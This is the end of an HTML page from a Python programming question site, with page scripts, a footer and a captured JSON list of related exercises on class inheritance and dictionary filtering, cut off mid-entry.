<div class="modal fade" id="exampleModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Evaluation reason</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <label for="evaluation_reason-text" class="col-form-label">The reason:</label>
                        <textarea class="form-control" id="evaluation_reason"></textarea>
                        <input type="hidden" name="review_status" id="review_status">
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <button type="button" onclick="send_reason();" class="btn btn-primary">Send</button>
            </div>
        </div>
    </div>
</div>

<!-- end modal for like and dislike review -->



<!-- start modal for visitors -->
<div class="modal fade" id="visitorsModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="visitorsModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="visitorsModalLabel">welcome to nerdutella</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <p>
                            start bookmarking useful questions and collections and save it into your
                            own study-lists, login now to start creating your own collections.
                        </p>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <a href="https://nerdutella.com/login#" class="btn btn-success">login</a>
                <a href="https://nerdutella.com/signup#" class="btn btn-primary">signup</a>
            </div>
        </div>
    </div>
</div>

<!-- end modal for visitors -->


<script type="text/javascript">
    function find() {
        public_search = encodeURIComponent($("#public_search").val()).replace(/%20/g, '-');
        window.location.href = "https://nerdutella.com/questions/" + public_search;
    }
</script>
<!-- start for range input bubble -->
<script>
    // for like and dislike
    $(document).on('click', '#feedback-yes', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 1 /*1 for like - 0 for dislike*/ ,
                'question_id': "23310"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-yes').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-yes').addClass('fa-disabled');
                $('#feedback-no').removeClass('fa-disabled');
                $('#icon-yes').addClass('icon-format');
                $('#icon-no').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el + 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el + 1);
                }

                $('#review_status').val(1);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });
    $(document).on('click', '#feedback-no', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 0 /*1 for like - 0 for dislike*/ ,
                'question_id': "23310"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-no').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-no').addClass('fa-disabled');
                $('#feedback-yes').removeClass('fa-disabled');
                $('#icon-no').addClass('icon-format');
                $('#icon-yes').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el - 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el - 1);
                }

                $('#review_status').val(0);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });

    function send_reason() {
        var review_status = document.getElementById('review_status').value;
        var evaluation_reason = document.getElementById('evaluation_reason').value;
        $.ajax({
            url: "https://nerdutella.com/Questions/send_reason",
            data: {
                'review_status': review_status,
                'evaluation_reason': evaluation_reason,
                'question_id': "23310"
            },
            type: "POST",
            success: function(data) {
                toastr.success("feedback sent successfully");
                $('#exampleModal').modal('hide');
            }
        });
    }


    // for fetch related questions in ajax
    $(document).ready(function() {
        // for load related questions
        var question_id = "23310";
        $.ajax({
            url: "https://nerdutella.com/Questions/load_related_questions",
            data: {
                question_id: question_id
            },
            type: "POST",
            success: function(result) {
                $(".loader").hide();
                result = $.parseJSON(result);
                if (result.length > 0) {
                    for (k in result) {
                        $("#related_question").append(
                            '<li><a href="https://nerdutella.com/q' + result[k].Id + '-' + result[k].Title_url + '">' + result[k].Title + '</a></li>'
                        );
                    }
                } else {
                    $("#related_question").append(
                        '<div class="alert alert-secondary" role="alert">No similar questions</div>'
                    );
                }
            }
        });

    });

</script>

<script>
     $(window).on('load', function() {
        setTimeout(function() {
                $('#visitorsModal').modal('show');
            }, 20000);
    });
    
    $('#visitorsModal').on('shown.bs.modal', function () {
        setTimeout(function() {
                $('#visitorsModal').modal('hide');
            }, 35000);
    })
    
   
</script>

<script type="text/javascript" src="https://nerdutella.com/assets/template_files/js/toastr/toastr.js"></script>




<!--next and previous buttons for the collection-->
<style>
    /*************************back to top****************************/
    div#BackToTop-right {
        position: fixed;
        right: 80px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    div#BackToTop-left {
        position: fixed;
        left: 30px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545
            /*40979f*/
        ;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    a {
        text-decoration: none !important;
    }

    /*************************back to top****************************/
</style>
<script>
    $(window).scroll(function() {
        if ($(this).scrollTop()) {
            $('#BackToTop-right').fadeIn();
        } else {
            $('#BackToTop-right').fadeOut();
        }
        if ($(this).scrollTop()) {
            $('#BackToTop-left').fadeIn();
        } else {
            $('#BackToTop-left').fadeOut();
        }
    });

    $("#BackToTop-right").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
    $("#BackToTop-left").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
</script>
<!-- next button <a id="back-to-top" title="next question">asdfasdf</a>-->
    <div id="BackToTop-right" style=""> <a style="color:#FFF;" href="https://nerdutella.com/q23312-How-to-create-a-class-in-Python/440">How to create a class in Python?... </a> >></div>
    <div id="BackToTop-left">
        << <a style="color:#FFF;" href="https://nerdutella.com/q23309-What-are-the-OOPS-concepts-available-in-Python/440">What are the OOPS concepts available in Python?...</a>
    </div>
    <!--end next and previous buttons for the collection-->

        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>What Is Class In Python? | Python programming                                    Python programming question                                </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/Questions/load_related_questions
body_size: 3258
content:
[{"Id":"1171","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"Class Inheritance using python programming","Title_url":"Class-Inheritance-using-python-programming","Details":"<h3 id=\"h-oop-exercise-6-class-inheritance\" style=\"box-sizing: border-box; font-family: Inter-Bold, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; margin: 30px 0px 25px; color: #1c2b41; font-size: 24px; overflow-wrap: break-word; background-color: #fefefe; outline: none !important;\">Class Inheritance<\/h3>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; overflow-wrap: break-word; color: #222222; font-family: Inter-Regular, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 17.6px; background-color: #fefefe; outline: none !important;\"><span style=\"outline: none !important; box-sizing: border-box; font-weight: bold;\">Given<\/span>:<\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; overflow-wrap: break-word; color: #222222; font-family: Inter-Regular, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 17.6px; background-color: #fefefe; outline: none !important;\">Create a&nbsp;<span style=\"outline: none !important; box-sizing: border-box; font-weight: bold;\">Bus<\/span>&nbsp;child class that inherits from the Vehicle class. The default fare charge of any vehicle is&nbsp;<span style=\"outline: none !important; box-sizing: border-box; font-weight: bold;\">seating capacity * 100<\/span>. If Vehicle is&nbsp;<span style=\"outline: none !important; box-sizing: border-box; font-weight: bold;\">Bus<\/span>&nbsp;instance, we need to add an extra 10% on full fare as a maintenance charge. So total fare for bus instance will become the&nbsp;<span style=\"outline: none !important; box-sizing: border-box; font-weight: bold;\">final amount = total fare + 10% of the total fare.<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; overflow-wrap: break-word; color: #222222; font-family: Inter-Regular, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 17.6px; background-color: #fefefe; outline: none !important;\">Note: The bus seating capacity is&nbsp;<span style=\"outline: none !important; box-sizing: border-box; font-weight: bold;\">50<\/span>. so the final fare amount should be<span style=\"outline: none !important; box-sizing: border-box; font-weight: bold;\">&nbsp;5500.&nbsp;<\/span>You need to override the&nbsp;<code style=\"outline: none !important; box-sizing: border-box; font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace; font-size: 0.974rem; background-color: #f9f2f4; color: #6c0b24; overflow-wrap: break-word; white-space: pre-wrap; padding: 2px 4px; border-radius: 4px;\">fare()<\/code>&nbsp;method of a Vehicle class in Bus class.<\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; overflow-wrap: break-word; color: #222222; font-family: Inter-Regular, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 17.6px; background-color: #fefefe; outline: none !important;\">Use the following code for your parent Vehicle class. We need to access the parent class from inside a method of a child class.<\/p>\r\n<div class=\"code-toolbar\" style=\"box-sizing: border-box; position: relative; margin-bottom: 25px; color: #222222; font-family: Inter-Regular, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 17.6px; background-color: #fefefe; outline: none !important;\">\r\n<pre id=\"norun\" class=\"wp-block-code  language-python\" style=\"box-sizing: border-box; font-size: 0.974rem; background-color: #383b40; color: #e1e1e1; margin-top: 0px; margin-bottom: 0px; border: 1px solid #383b40; outline: none !important;\"><code class=\" language-python\" style=\"box-sizing: border-box; font-size: 0.974rem; display: block; color: #e1e1e1; overflow: auto; outline: none !important;\"><span class=\"token keyword\" style=\"outline: none !important; box-sizing: border-box; color: #c678dd; font-weight: 600;\">class<\/span> <span class=\"token class-name\" style=\"outline: none !important; box-sizing: border-box; color: #f8c555;\">Vehicle<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">:<\/span>\r\n    <span class=\"token keyword\" style=\"outline: none !important; box-sizing: border-box; color: #c678dd; font-weight: 600;\">def<\/span> <span class=\"token function\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">__init__<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">(<\/span>self<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> name<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> mileage<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> capacity<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">)<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">:<\/span>\r\n        self<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">.<\/span>name <span class=\"token operator\" style=\"outline: none !important; box-sizing: border-box; color: #67cdcc;\">=<\/span> name\r\n        self<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">.<\/span>mileage <span class=\"token operator\" style=\"outline: none !important; box-sizing: border-box; color: #67cdcc;\">=<\/span> mileage\r\n        self<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">.<\/span>capacity <span class=\"token operator\" style=\"outline: none !important; box-sizing: border-box; color: #67cdcc;\">=<\/span> capacity\r\n\r\n    <span class=\"token keyword\" style=\"outline: none !important; box-sizing: border-box; color: #c678dd; font-weight: 600;\">def<\/span> <span class=\"token function\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">fare<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">(<\/span>self<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">)<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">:<\/span>\r\n        <span class=\"token keyword\" style=\"outline: none !important; box-sizing: border-box; color: #c678dd; font-weight: 600;\">return<\/span> self<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">.<\/span>capacity <span class=\"token operator\" style=\"outline: none !important; box-sizing: border-box; color: #67cdcc;\">*<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">100<\/span>\r\n\r\n<span class=\"token keyword\" style=\"outline: none !important; box-sizing: border-box; color: #c678dd; font-weight: 600;\">class<\/span> <span class=\"token class-name\" style=\"outline: none !important; box-sizing: border-box; color: #f8c555;\">Bus<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">(<\/span>Vehicle<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">)<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">:<\/span>\r\n    <span class=\"token keyword\" style=\"outline: none !important; box-sizing: border-box; color: #c678dd; font-weight: 600;\">pass<\/span>\r\n\r\nSchool_bus <span class=\"token operator\" style=\"outline: none !important; box-sizing: border-box; color: #67cdcc;\">=<\/span> Bus<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">(<\/span><span class=\"token string\" style=\"outline: none !important; box-sizing: border-box; color: #7ec699;\">\"School Volvo\"<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">12<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">50<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">)<\/span>\r\n<span class=\"token keyword\" style=\"outline: none !important; box-sizing: border-box; color: #c678dd; font-weight: 600;\">print<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">(<\/span><span class=\"token string\" style=\"outline: none !important; box-sizing: border-box; color: #7ec699;\">\"Total Bus fare is:\"<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> School_bus<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">.<\/span>fare<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">(<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">)<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">)<\/span><\/code><\/pre>\r\n<div class=\"toolbar\" style=\"outline: none !important; box-sizing: border-box; position: initial; top: 0.3em; right: 0.2em; transition: opacity 0.3s ease-in-out 0s; opacity: 1; padding-left: 0px; padding-top: 5px; padding-bottom: 5px; background: #fcfcfc; border-right: 1px solid #cccccc; border-bottom: 1px solid #cccccc; border-left: 1px solid #cccccc; border-image: initial; border-top: none;\">\r\n<div class=\"toolbar-item\" style=\"outline: none !important; box-sizing: border-box; display: inline-block;\">&nbsp;<\/div>\r\n<div class=\"toolbar-item\" style=\"outline: none !important; box-sizing: border-box; display: inline-block;\"><button id=\"themebtn\" style=\"font-family: inherit; font-size: 1.25rem; margin: 0px 10px; appearance: button; cursor: pointer; transition: all 0.1s ease-in-out 0s; background-image: initial; background-position: 0px 0px; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-radius: 3px; box-shadow: none; color: #383b40; padding: 0px; width: auto; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; overflow: visible; user-select: none; outline: none !important; border: 0px initial initial;\" title=\"Set Light theme\"><\/button><\/div>\r\n<\/div>\r\n<\/div>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; overflow-wrap: break-word; color: #222222; font-family: Inter-Regular, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 17.6px; background-color: #fefefe; outline: none !important;\"><span style=\"outline: none !important; box-sizing: border-box; font-weight: bold;\">Expected Output<\/span>:<\/p>\r\n<pre class=\"wp-block-preformatted\" style=\"box-sizing: border-box; font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace; font-size: 0.974rem; background: #383b40; color: #dddddd; padding: 1em; margin-top: 0px; margin-bottom: 20px; border: 1px solid #dddddd; word-break: normal; overflow-wrap: normal; line-height: 1.5; tab-size: 4; hyphens: none; overflow: auto; outline: none !important;\">Total Bus fare is: 5500.0<\/pre>","Likes_number":"0","Dislikes_number":"0","TotalViews":"820","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-04 23:18:26","Publisher_user_id":"7","Teacher_name":"YasminRadwan26"},{"Id":"1325","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"Filter dictionary to contain keys present in the given list using python programming","Title_url":"Filter-dictionary-to-contain-keys-present-in-the-given-list-using-python-programming","Details":"<h3 style=\"box-sizing: border-box; font-family: Inter-Bold, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; margin: 30px 0px 25px; color: #1c2b41; font-size: 24px; overflow-wrap: break-word; outline: none !important;\">Filter dictionary to contain keys present in the given list<\/h3>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; overflow-wrap: break-word; color: #222222; font-family: Inter-Regular, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 17.6px; outline: none !important;\"><span style=\"outline: none !important; box-sizing: border-box; font-weight: bold;\">Given<\/span>:<\/p>\r\n<div class=\"code-toolbar\" style=\"box-sizing: border-box; position: relative; margin-bottom: 25px; color: #222222; font-family: Inter-Regular, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 17.6px; outline: none !important;\">\r\n<pre id=\"syntax\" class=\"wp-block-code  language-python\" style=\"box-sizing: border-box; font-size: 0.974rem; background-color: #383b40; color: #e1e1e1; margin-top: 0px; margin-bottom: 0px; border: 1px solid #383b40; outline: none !important;\"><code class=\" language-python\" style=\"box-sizing: border-box; font-size: 0.974rem; display: block; color: #e1e1e1; overflow: auto; outline: none !important;\"><span class=\"token comment\" style=\"outline: none !important; box-sizing: border-box; color: #9e9e9e;\"># Dictionary<\/span>\r\nd1 <span class=\"token operator\" style=\"outline: none !important; box-sizing: border-box; color: #67cdcc;\">=<\/span> <span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">{<\/span><span class=\"token string\" style=\"outline: none !important; box-sizing: border-box; color: #7ec699;\">'A'<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">:<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">65<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token string\" style=\"outline: none !important; box-sizing: border-box; color: #7ec699;\">'B'<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">:<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">66<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token string\" style=\"outline: none !important; box-sizing: border-box; color: #7ec699;\">'C'<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">:<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">67<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token string\" style=\"outline: none !important; box-sizing: border-box; color: #7ec699;\">'D'<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">:<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">68<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token string\" style=\"outline: none !important; box-sizing: border-box; color: #7ec699;\">'E'<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">:<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">69<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token string\" style=\"outline: none !important; box-sizing: border-box; color: #7ec699;\">'F'<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">:<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">70<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">}<\/span>\r\n\r\n<span class=\"token comment\" style=\"outline: none !important; box-sizing: border-box; color: #9e9e9e;\"># Filter dict using following keys<\/span>\r\nl1 <span class=\"token operator\" style=\"outline: none !important; box-sizing: border-box; color: #67cdcc;\">=<\/span> <span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">[<\/span><span class=\"token string\" style=\"outline: none !important; box-sizing: border-box; color: #7ec699;\">'A'<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token string\" style=\"outline: none !important; box-sizing: border-box; color: #7ec699;\">'C'<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token string\" style=\"outline: none !important; box-sizing: border-box; color: #7ec699;\">'F'<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">]<\/span><\/code><\/pre>\r\n<\/div>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; overflow-wrap: break-word; color: #222222; font-family: Inter-Regular, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 17.6px; outline: none !important;\"><span style=\"outline: none !important; box-sizing: border-box; font-weight: bold;\">Expected Output<\/span>: -<\/p>\r\n<div class=\"code-toolbar\" style=\"box-sizing: border-box; position: relative; margin-bottom: 25px; color: #222222; font-family: Inter-Regular, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 17.6px; outline: none !important;\">\r\n<pre id=\"syntax\" 